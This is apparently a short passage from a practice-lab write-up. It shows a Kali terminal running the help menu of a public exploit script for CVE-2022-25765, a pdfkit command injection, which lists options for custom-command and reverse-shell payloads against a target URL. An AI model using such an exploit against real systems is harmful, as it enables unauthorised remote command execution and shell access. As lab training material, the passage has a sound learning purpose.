 ┌──(root㉿kali)-[~/Documents/pg-practice/rubydome/scripts]
└─# ls
51293.py
┌──(root㉿kali)-[~/Documents/pg-practice/rubydome/scripts]
└─# python3 51293.py -h
UNICORD Exploit for CVE-2022–25765 (pdfkit) - Command Injection
Usage:
  python3 exploit-CVE-2022–25765.py -c <command>
  python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port>
  python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]
  python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter
>]
  python3 exploit-CVE-2022–25765.py -h
Options:
  -c    Custom command mode. Provide command to generate custom payload with.
  -s    Reverse shell mode. Provide local IP and port to generate reverse shell payload with.
  -w    URL of website running vulnerable pdfkit. (Optional)
  -p    POST parameter on website running vulnerable pdfkit. (Optional)
  -h    Show this help menu.